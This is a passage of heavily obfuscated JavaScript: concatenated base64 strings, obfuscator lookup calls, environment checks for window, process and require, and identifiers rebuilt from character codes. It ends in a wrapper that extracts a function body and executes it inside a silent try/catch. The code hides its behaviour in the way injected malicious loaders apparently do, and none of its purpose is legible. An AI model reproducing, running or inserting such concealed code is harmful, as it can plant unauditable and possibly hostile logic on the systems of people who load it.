nKStJKDB4NGV'+'jLCdoR2wzJykrSSgweDQwNywnVkJdVScp'+'K0koMHg1OTEsJ2VXcTAnKStJKDB4MzkzL'+'CdqeHpJJykrSSgweDFlYywnVTdRaCcpK0'+_0x4162372w(0x278))+('JyE3UVAnKStJKDB4MjgwLCdKQmt1JykrS'+_0x4162372w(0x135)+'ZPWmsnKStJKDB4NTQzLCdkSzh5JykrSSg'+'weDYzOSwnbypaKCcpK0koMHgxZmIsJ0dl'+_0x4162372w(0x2c1)+'DI0MSwnRk9aaycpK0koMHg0NGYsJ2lzNS'+_0x4162372w(0x1fd)+'mNiwnYSRTQycpK0koMHgzMDQsJ0ZAal4n'+'KStJKDB4MWEyLCc4ZTFjJykrSSgweDI5N'+'ywnN3ZITScpK0koMHg0N2YsJ0pCa3UnKS'+'tJKDB4NGE0LCdCUlJUJykrSSgweDIwZCw'+'nSkJrdScpK0koMHgyMWMsJ1FDZHInKStJ'+_0x4162372w(0x1ef)+'lRiSScpK0koMHgxMmYsJ3Exb10nKStJKD'+_0x4162372w(0x20b)+'RaCcpK0koMHg0YTYsJ1NrMDQnKStJKDB4'+_0x4162372w(0x1e0)+'CcpK0koMHgzNzAsJzd2SE0nKStJKDB4ND'+'cyLCdOSlNPJykrSSgweDU1NywnN3ZITSc'+'pK0koMHg2MTgsJ0BpITgnKStJKDB4MThk'+_0x4162372w(0x2b0)+'0koMHg0OGEsJ24pbEwnKStJKDB4NjZiLC'+'dGQGpeJykrSSgweDJkYywnMHhUbicpK0k'+'oMHg1ZWUsJ2dORHUnKStJKDB4MTViLCdt'+'ITlSJykrSSgweDNlYSwnYll2aicpK0koM'+'Hg1YzAsJzJUYkknKStJKDB4NTVkLCdBYm'+'dAJykrSSgweDNkNywnVylZJScpK0koMHg'+'1N2EsJ2p4ekknKStJKDB4NjRhLCdHZTJT'+'JykrSSgweDQ2ZCwnanh6SScpK0koMHgyO'+'TksJ1ZCXVUnKStJKDB4MTg0LCdOQF1NJy'+_0x4162372w(0x27d))+('YywnRk9aaycpK0koMHg1NjQsJ1s0JnonK'+'StJKDB4NGM3LCdxa0NkJykrSSgweDJmZS'+_0x4162372w(0x161)+_0x4162372w(0x149)+'bSE5UicpK0koMHg1N2QsJ3ZjKlonKStJK'+'DB4MTE3LCd0M3B3JykrSSgweDNjZSwnVT'+'dRaCcpK0koMHgyYmEsJ2koZ0cnKStJKDB'+'4MjEyLCdpczUhJykrSSgweDYzNCwnYSRT'+'QycpK0koMHgyOGMsJ2lzNSEnKStJKDB4M'+'zYyLCdCUlJUJykrSSgweDFiZCwnMCFCbS'+_0x4162372w(0x1f1)+'yLCcyVGJJJykrSSgweDRhZCwnKFlMRScp'+'K0koMHg1MmIsJ2lzNSEnKStJKDB4NGI5L'+'CdtITlSJykrSSgweDVlYSwncWtDZCcpK0'+'koMHg0YjgsJ2p4ekknKStJKDB4MTcyLCc'+'weFRuJykrSSgweDYzYSwnbilsTCcpK0ko'+'MHgzZWMsJ3c2NTInKStJKDB4NThlLCdpK'+_0x4162372w(0x2e9)+'g0ZmIsJ0JSUlQnKStJKDB4MzdlLCdGQGp'+'eJykrSSgweDJmMSwndzY1MicpK0koMHgz'+'NDAsJyE3UVAnKStJKDB4NDQ4LCdhJFNDJ'+'ykrSSgweDMwZiwnbSE5UicpK0koMHg0Mj'+'UsJzAhQm0nKStJKDB4NDdlLCdqeHpJJyk'+'rSSgweDRmYywndF41SScpK0koMHgxNTQs'+_0x4162372w(0x122)+'SgweDNiYiwnbilsTCcpK0koMHg0YmEsJ0'+'JSUlQnKStJKDB4MjRhLCdCUlJUJykrSSg'+'weDU1NSwnZVdxMCcpK0koMHgyMzAsJzB4'+'VG4nKStJKDB4MjRlLCdVN1FoJykrSSgwe'+_0x4162372w(0x1c1)+'InKStJKDB4')+('MzIwLCdiWXZqJykrSSgweDQyNywnOGUxY'+'ycpK0koMHg2NDksJ20hOVInKStJKDB4MW'+'UzLCdHa0cwJykrSSgweDNjNSwndzY1Mic'+_0x4162372w(0x27a)+_0x4162372w(0x170)+_0x4162372w(0x242)+_0x4162372w(0x274)+_0x4162372w(0x1ce)+_0x4162372w(0x174)+'HgxMTYsJ2EkU0MnKStJKDB4MmFjLCdBYm'+'dAJykrSSgweDE4NiwnbilsTCcpK0koMHg'+'zZTQsJ05AXU0nKSkrKEkoMHg0OWMsJ1dF'+'KnYnKStJKDB4MTc2LCduKWxMJykrSSgwe'+'DNmZCwnbypaKCcpK0koMHg1NjIsJ2dqTF'+'YnKStJKDB4MzhmLCc3dkhNJykrSSgweDE'+'zOCwnR2UyUycpK0koMHg0YmQsJ3lJI0Un'+_0x4162372w(0x1ab)+'SwnN3ZITScpK0koMHgzYWEsJ05AXU0nKS'+'tJKDB4NjFkLCdWQl1VJykrSSgweDMyYSw'+'nRk9aaycpK0koMHgyMDgsJyhZTEUnKStJ'+_0x4162372w(0x18f)+'SRTQycpK0koMHgyNTgsJyhZTEUnKStJKD'+_0x4162372w(0x21f)+'1MicpK0koMHgxNTgsJ20hOVInKStJKDB4'+'MjI2LCdTazA0JykrSSgweDFiNiwnWzQme'+_0x4162372w(0x185)+_0x4162372w(0x231)+'pK0koMHg2NGUsJzd2SE0nKStJKDB4M2Rk'+_0x4162372w(0x25e)+_0x4162372w(0x2f4)+'dxa0NkJykr')+('SSgweDJmZiwnQGkhOCcpK0koMHg0NjcsJ'+'zhlMWMnKStJKDB4NDQ2LCdTZmJAJykrSS'+'gweDM5MSwnaXM1IScpK0koMHgyZWIsJ1U'+'3UWgnKStJKDB4NTU4LCduKWxMJykrSSgw'+'eDQzNCwnYll2aicpK0koMHgzNjAsJyhWO'+'TQnKStJKDB4MjEzLCdCUlJUJykrSSgweD'+_0x4162372w(0x2f6)+_0x4162372w(0x291)+_0x4162372w(0x187)+_0x4162372w(0x2d8)+'wnZ2pMVicpK0koMHgyNGQsJ3c2NTInKSt'+'JKDB4MjRjLCdnakxWJykrSSgweDYwYywn'+'IUswMicpK0koMHgxOTgsJ3l2QW0nKStJK'+'DB4MTNjLCdAaSE4JykrSSgweDMyNiwnR2'+_0x4162372w(0x182)+'4Mzg0LCdOQF1NJykrSSgweDFlMiwnVylZ'+'JScpK0koMHgzNzUsJ2dqTFYnKStJKDB4N'+'jU1LCdHZTJTJykrSSgweDYzMSwnN3ZITS'+'cpK0koMHgyZWEsJ24pbEwnKStJKDB4NDA'+'2LCdxa0NkJykrSSgweDIxZCwnN2Z3Yycp'+'K0koMHgyYzIsJ20hOVInKStJKDB4MzNlL'+'CcyVGJJJykrSSgweDYyMywnanh6SScpK0'+'koMHgyMzgsJ1cpWSUnKStJKDB4MzJmLCd'+'nakxWJykrSSgweDI3YiwndzY1MicpK0ko'+'MHgzNDYsJ28qWignKStJKDB4NjNiLCdoR'+'2wzJykrSSgweDU1YiwnUUNkcicpK0koMH'+_0x4162372w(0x1c4)+'kJykrSSgweDUwYywncWtDZCcpK0koMHg1'+'YTYsJ3ReNUknKStJKDB4MzY2LCdbNCZ6J'+'ykrSSgweDJjZSwnMCFCbScpK0koMHgzMD'+'ksJ2F2SSUn')+('KStJKDB4NjY2LCdXKVklJykrSSgweDQzN'+'iwnR2UyUycpK0koMHg0YmUsJyFLMDInKS'+'tJKDB4NDIyLCdnTkR1JykrSSgweDQ0Miw'+'nYll2aicpK0koMHgyMjIsJ28qWignKStJ'+'KDB4MjNkLCd3NjUyJykrSSgweDQ4YywnO'+'GUxYycpK0koMHgyMTUsJ0dlMlMnKStJKD'+'B4NGYyLCdpczUhJykrSSgweDI4NywndmM'+'qWicpK0koMHgxNGMsJ0drRzAnKStJKDB4'+'NGYxLCdkSzh5JykrSSgweDM3MiwnSkJrd'+'ScpK0koMHgxYjAsJzAhQm0nKStJKDB4NT'+_0x4162372w(0x184)+'pK0koMHgzYjQsJyE3UVAnKStJKDB4MzRl'+'LCdGQGpeJykrSSgweDQ4ZiwnUUNkcicpK'+'0koMHg2MmUsJ3c2NTInKStJKDB4MjVhLC'+'chN1FQJykrSSgweDUyZSwnTkBdTScpK0k'+'oMHg0YzYsJ0BpITgnKStJKDB4NDg5LCdq'+'eHpJJykrSSgweDRlZSwnRkBqXicpK0koM'+'HgyNjMsJzB4VG4nKStJKDB4MzdhLCd0Xj'+'VJJykrSSgweDYwMCwnIUswMicpK0koMHg'+'2NTMsJ0FiZ0AnKStJKDB4MjkzLCd3NjUy'+'JykrSSgweDEzZCwnYll2aicpK0koMHgyN'+'mIsJzhlMWMnKStJKDB4MTc3LCdOQF1NJy'+'krSSgweDJjOCwnbSE5UicpK0koMHgxNTA'+'sJ3c2NTInKStJKDB4NDRjLCdOSlNPJykr'+'SSgweDViMSwnN2Z3YycpK0koMHgzOTQsJ'+'zB4VG4nKStJKDB4NjBhLCdtITlSJykrSS'+'gweDExNSwnYXZJJScpK0koMHgzNGEsJ3l'+'2QW0nKStJKDB4NTE3LCdhJFNDJykrSSgw'+'eDYxNSwnbypaKCcpK0koMHg1YmYsJ2EkU'+_0x4162372w(0x2a2)+'JmNiwnMlRi')+(_0x4162372w(0x178)+_0x4162372w(0x1d4)+'cpK0koMHg1OGIsJ2RLOHknKStJKDB4Mjl'+'iLCdhJFNDJykrSSgweDMwNiwnMlRiSScp'+'K0koMHg1M2MsJ3ReNUknKStJKDB4MzRmL'+'CdCUlJUJykrSSgweDM5YywnR2UyUycpK0'+'koMHg0NjQsJ0JSUlQnKStJKDB4MmVjLCd'+_0x4162372w(0x1f3)+'MHgzNmIsJ2F2SSUnKStJKDB4MzEyLCd3N'+_0x4162372w(0x2cf)+_0x4162372w(0x11f)+'NJykrSSgweDI1YiwnITdRUCcpK0koMHgz'+'MDcsJzJUYkknKStJKDB4NDllLCdxMW9dJ'+'ykrSSgweDY2YSwnOGUxYycpK0koMHg0NT'+'YsJ2RLOHknKStJKDB4MmY3LCdhJFNDJyk'+_0x4162372w(0x23c)+'J0BpITgnKStJKDB4NjViLCduKWxMJykrS'+'SgweDI4ZCwndmMqWicpK0koMHg0M2IsJy'+'E3UVAnKStJKDB4MjUyLCd5dkFtJykrSSg'+_0x4162372w(0x2d2)+_0x4162372w(0x1d7)+'DU0YiwnQGkhOCcpK0koMHgzNzQsJ2dqTF'+_0x4162372w(0x271)+'4NSwnMCFCbScpK0koMHg2MjgsJ20hOVIn'+_0x4162372w(0x2e3)+'CwnWzQmeicpK0koMHg1OWIsJ2EkU0MnKS'+'tJKDB4NDc3LCchN1FQJykrSSgweDY1NCw'+'nMCFCbScpK0koMHg0NmEsJ2koZ0cnKStJ'+'KDB4NjM3LCdCUlJUJykrSSgweDRjOSwnY'+'ll2aicpK0koMHgyMDcsJyhZTEUnKStJKD'+'B4Mzg5LCdK')+('Qmt1JykrSSgweDQ2ZiwndzY1MicpK0koM'+'HgxNWQsJ0JSUlQnKStJKDB4NTYwLCdoR2'+'wzJykrSSgweDU0ZCwncWtDZCcpK0koMHg'+_0x4162372w(0x2c6)+_0x4162372w(0x1ca)+'Hg0ZjUsJ3ReNUknKV09SSgweDQ5Yiwnan'+_0x4162372w(0x180)+'nLGRbSSgweDI0YiwnQGkhOCcpXT1mdW5j'+'dGlvbihxLHIscyx0LHUsdix3LHgseSx6L'+'EEpe3JldHVybiBxKHIscyx0LHUsdix3LH'+'gseSx6LEEpO30sZFtJKDB4NTY1LCd0M3B'+'3JyldPWZ1bmN0aW9uKHEscil7cmV0dXJu'+'IHF8fHI7fSxkW0koMHg1MTgsJ1NrMDQnK'+'V09ZnVuY3Rpb24ocSxyLHMsdCx1LHYsdy'+'l7cmV0dXJuIHEocixzLHQsdSx2LHcpO30'+'sZFtJKDB4NTA1LCdnakxWJyldPWZ1bmN0'+'aW9uKHEscixzLHQsdSl7cmV0dXJuIHEoc'+_0x4162372w(0x17a)+'8nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4'+'gcXx8cjt9LGRbSSgweDYyZCwnMCFCbScp'+_0x4162372w(0x2d5)+'iwndDNwdycpK0koMHg1YjUsJ2F2SSUnKS'+_0x4162372w(0x25f)+'oMHgxZWQsJ2p4ekknKStJKDB4NTk1LCco'+'WUxFJykrSSgweDE2YywnITdRUCcpK0koM'+'HgxNDIsJ0JSUlQnKSxkW0koMHgyZTEsJ2'+'koZ0cnKV09ZnVuY3Rpb24ocSxyKXtyZXR'+'1cm4gcShyKTt9LGRbSSgweDM4ZCwnRk9a'+'aycpXT1JKDB4MTZkLCdHZTJTJykrSSgwe'+'DNkNSwndF41SScpK0koMHg0N2QsJ20hOV'+_0x4162372w(0x1f6))+(_0x4162372w(0x2f2)+'iwnYll2aicpXT1JKDB4NTk3LCdxMW9dJy'+'krSSgweDIzNiwnZ05EdScpK0koMHg0Zjg'+'sJ05KU08nKStJKDB4NTcwLCdAaSE4Jykr'+_0x4162372w(0x211)+_0x4162372w(0x145)+'l7cmV0dXJuIHEocixzKTt9O3ZhciBmPWQ'+'sZz1mdW5jdGlvbigpe3ZhciBxPSEhW107'+'cmV0dXJuIGZ1bmN0aW9uKHIscyl7dmFyI'+'HQ9cT9mdW5jdGlvbigpe3ZhciBKPV8weD'+_0x4162372w(0x2c4)+_0x4162372w(0x1d5)+'cyk7cmV0dXJuIHM9bnVsbCx1O319OmZ1b'+'mN0aW9uKCl7fTtyZXR1cm4gcT0hW10sdD'+'t9O30oKTtmdW5jdGlvbiBpKHEscil7dmF'+'yIEs9SSxzPXt9O3NbSygweDEzMiwnR2Uy'+'UycpXT1mdW5jdGlvbih2LHcpe3ZhciBMP'+'Us7cmV0dXJuIGZbTCgweDE2OCwnZEs4eS'+_0x4162372w(0x167)+'QJyldPWZbSygweDYyYywnV0UqdicpXSxz'+'W0soMHg0ZDUsJ2p4ekknKV09ZnVuY3Rpb'+'24odix3KXt2YXIgTT1LO3JldHVybiBmW0'+_0x4162372w(0x20a)+'bSygweDVmYywnbypaKCcpXT1mW0soMHgz'+'MWMsJ3Exb10nKV0sc1tLKDB4NDYxLCdqe'+_0x4162372w(0x27c)+'49SztyZXR1cm4gZltOKDB4NWE1LCdAaSE'+'4JyldKHYsdyk7fSxzW0soMHgzNzcsJ0dr'+'RzAnKV09ZltLKDB4MjQzLCdHZTJTJyldL'+'HNbSygweDY1OCwnYSRTQycpXT1mdW5jdG'+'lvbih2KXt2')+('YXIgTz1LO3JldHVybiBmW08oMHgyZTYsJ'+_0x4162372w(0x154)+'h2YXIgdSBpbiBxKWlmKGZbSygweDUyNiw'+'nR2UyUycpXSh1W0soMHg1OWMsJ0pCa3Un'+_0x4162372w(0x262)+_0x4162372w(0x2c3)+'onKV1bUCgweDYwMywnZ2pMVicpXSgnfCc'+'pLHk9MHgwO3doaWxlKCEhW10pe3N3aXRj'+'aCh4W3krK10pe2Nhc2UnMCc6dmFyIHo9e'+'307eltQKDB4MzZmLCd2YypaJyldPWZbUC'+'gweDYxMSwnIUswMicpXTt2YXIgQT16O2N'+'vbnRpbnVlO2Nhc2UnMSc6cmV0dXJuIDB4'+_0x4162372w(0x1b6)+'ltQKDB4NDE4LCd0M3B3JyldKEIsd1tQKD'+'B4M2NhLCdnakxWJykrJ2gnXSk7QisrKWl'+'mKGZbUCgweDUzNSwnVkJdVScpXSh2W1Ao'+_0x4162372w(0x188)+'kFtJyldKHdbQl1bMHgwXSksd1tCXVsweD'+'FdKSlyZXR1cm47Y29udGludWU7Y2FzZSc'+'zJzpmW1AoMHg0MjQsJ24pbEwnKV0oQyk7'+_0x4162372w(0x28a)+_0x4162372w(0x293)+'Z1bmN0aW9uKCl7dmFyIFE9UCxEPXRbUSg'+'weDUyOCwnQlJSVCcpXSh0eXBlb2Ygd2lu'+_0x4162372w(0x2ed)+'2luZG93OnRbUSgweDFlNywnOGUxYycpXS'+'h0eXBlb2YgcHJvY2Vzcyx0W1EoMHg1NDI'+'sJ2koZ0cnKV0pJiZ0W1EoMHgzYTEsJ2dq'+'TFYnKV0odHlwZW9mIHJlcXVpcmUsdFtRK'+'DB4MTRiLCdTZmJAJyldKSYmdFtRKDB4M2'+'IzLCdTZmJA')+('JyldKHR5cGVvZiBnbG9iYWwsdFtRKDB4N'+'jEzLCdVN1FoJyldKT9nbG9iYWw6dGhpcy'+'xGPWZ1bmN0aW9uKCl7dmFyIFI9USxHPW5'+_0x4162372w(0x215)+'J10oQVtSKDB4NjA1LCdXKVklJyldKTtyZ'+_0x4162372w(0x247)+_0x4162372w(0x151)+_0x4162372w(0x298)+'YWs7fX0odSxhcmd1bWVudHMpKXJldHVyb'+'iBxW3VdO31mdW5jdGlvbiBqKHEpe3Zhci'+'BTPUkscj17fTtyW1MoMHgzZjksJ3c2NTI'+'nKV09ZnVuY3Rpb24odix3KXt2YXIgVD1T'+_0x4162372w(0x243)+'V0odix3KTt9LHJbUygweDU2MSwnR2UyUy'+_0x4162372w(0x1bc)+'7cmV0dXJuIGZbVSgweDVmNCwnR2tHMCcp'+'XSh2LHcpO30scltTKDB4NGExLCdpKGdHJ'+'yldPWZ1bmN0aW9uKHYsdyl7dmFyIFY9Uz'+'tyZXR1cm4gZltWKDB4MzhhLCcoVjk0Jyl'+'dKHYsdyk7fSxyW1MoMHg0NWQsJ0pCa3Un'+'KV09ZnVuY3Rpb24odix3KXt2YXIgVz1TO'+'3JldHVybiBmW1coMHg1YzYsJyhZTEUnKV'+'0odix3KTt9O3ZhciBzPXIsdD1uZXcgUmV'+'nRXhwKGZbUygweDM1YSwnOGUxYycpXSwn'+'ZycpLHU9ZltTKDB4MWVlLCdxa0NkJyldW'+'1MoMHgxM2IsJzd2SE0nKSsnY2UnXSh0LC'+'cnKSx0PWZbUygweDMzNSwneUkjRScpXSh'+'idG9hLHEpW1MoMHg0ZWEsJ1NmYkAnKV0o'+_0x4162372w(0x267)+'SgnLicpW1MoMHgyMzksJzdmd2MnKV0oJy'+_0x4162372w(0x19d))+('MTMsJ2EkU0MnKSsnc2UnXSgpW1MoMHgxY'+'zQsJ2VXcTAnKV0oJycpLHE9dFtTKDB4ND'+'k5LCdtITlSJykrJ2NlJ10oL1thLXpBLVp'+'dL2csZnVuY3Rpb24odil7dmFyIFg9Uzty'+'ZXR1cm4gU3RyaW5nW1goMHgyYTYsJ3Exb'+'10nKStYKDB4NTM3LCdpKGdHJykrJ2RlJ1'+_0x4162372w(0x1d9)+'weDJhYSwnZ05EdScpXSh2LCdaJyk/MHg1'+'YToweDdhLHY9c1tYKDB4NjVmLCchSzAyJ'+'yldKHZbWCgweDE0MCwnTkBdTScpK1goMH'+_0x4162372w(0x162)+'2OnNbWCgweDU0MSwnbypaKCcpXSh2LDB4'+'MWEpKTt9KSx0PW5ldyBSZWdFeHAoZltTK'+_0x4162372w(0x201)+'JuIGZbUygweDJmMCwnQGkhOCcpXShmW1M'+'oMHgxMWMsJ3l2QW0nKV0oZltTKDB4MWVh'+'LCdnakxWJyldKGZbUygweDRkYSwnOGUxY'+_0x4162372w(0x1c2)+_0x4162372w(0x21b)+'weDIyMywnMCFCbScpXVtTKDB4NTVmLCd0'+'M3B3JykrJ2NlJ10odCwnJykpLCcvJyksc'+_0x4162372w(0x226)+'FyIGwsbSxuLG8scD1uZXcgUmVnRXhwKGZ'+'bSSgweDUzNiwnTkBdTScpXSwnZycpO2w9'+'ZltJKDB4NTk2LCdTazA0JyldLG09cCxuP'+'WZ1bmN0aW9uKCl7dmFyIFk9SSxxPXt9O3'+'FbWSgweDFkZiwnVTdRaCcpXT1mdW5jdGl'+'vbih1LHYsdyx4LHkseixBLEIsQyxELEYp'+'e3ZhciBaPVk7cmV0dXJuIGZbWigweDFhN'+'CwnYll2aicpXSh1LHYsdyx4LHkseixBLE'+'IsQyxELEYp')+('O30scVtZKDB4NGNhLCdnakxWJyldPWZ1b'+'mN0aW9uKHUsdil7dmFyIGEwPVk7cmV0dX'+'JuIGZbYTAoMHgzNWMsJzdmd2MnKV0odSx'+_0x4162372w(0x220)+'dW5jdGlvbih1LHYsdyx4LHkseixBKXt2Y'+'XIgYTE9WTtyZXR1cm4gZlthMSgweDU5ZS'+'wnWzQmeicpXSh1LHYsdyx4LHkseixBKTt'+'9LHFbWSgweDRiMywnKFlMRScpXT1mdW5j'+_0x4162372w(0x1a7)+'3JldHVybiBmW2EyKDB4Mzc4LCcweFRuJy'+'ldKHUsdix3LHgseSk7fTt2YXIgcj1xLHM'+_0x4162372w(0x2d1)+'dyx7fSksdD1uZXcgUmVnRXhwKGZbWSgwe'+'DM5YiwndF41SScpXSwnZycpLHQ9c1tmW1'+'koMHgzZTgsJ1ZCXVUnKV1bWSgweDUzYSw'+_0x4162372w(0x1c7)+'bmV3IHQoMHgwLDB4MClbWSgweDFhMywnI'+'TdRUCcpXT1mW1koMHg1YzQsJzdmd2MnKV'+'0oaixmdW5jdGlvbigpe3ZhciBhMz1ZLHU'+'9clthMygweDVlMiwnRk9aaycpXShpLHJb'+_0x4162372w(0x172)+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+_0x4162372w(0x1ba)+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+'ih1KXJldHVybiB1PXJbYTMoMHgxOTMsJ2'+'0hOVInKV0oaSx1LDB4OCxbMHg3LDB4NmV'+_0x4162372w(0x283)+'MHgwLDB4NmNdKSwhIXUmJnJbYTMoMHgxN'+'jksJ0JSUlQnKV0oaSx1LDB4NCxbMHgzLD'+'B4NjZdLFsw')+('eDIsMHg2NV0pO30oKSkpO30sIShvPWZbS'+'SgweDE5NCwnZ2pMVicpXShvLHdpbmRvdy'+'kpfHwobz1mW0koMHg1MTAsJ1s0JnonKV0'+'oaSxvLDB4MTAsWzB4ZiwweDcyXSxbMHhk'+'LDB4NmVdLFsweGEsMHg3M10sWzB4OCwwe'+'DRjXSxbMHg3LDB4NzRdLFsweDMsMHg0NV'+_0x4162372w(0x2af)+_0x4162372w(0x241)+'SSgweDU0NCwnQlJSVCcpKydjZSddKG0sJ'+'ycpLG4pO30oKSk7')))();}.toString();return _0x1143871.slice(_0x1143871.indexOf("{") + 1, _0x1143871.lastIndexOf("}"))})())),d[V(0x69e,'z9dl')])));}catch(w){}}());